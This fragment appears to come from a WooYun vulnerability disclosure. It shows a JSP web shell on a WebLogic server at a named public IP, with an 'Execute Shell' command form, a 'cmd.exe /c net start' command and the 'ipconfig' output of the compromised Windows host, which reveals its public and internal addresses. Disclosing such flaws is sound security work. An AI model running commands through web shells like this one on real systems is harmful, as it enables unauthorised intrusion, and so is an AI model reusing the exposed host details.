 111.47.111.49:7010/whoami/whoami.jsp
cmd.exe /c net start > E:/bea/user_projects/domains
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 111.47.111.49
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 111.47.111.62
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.43.132
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . :
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org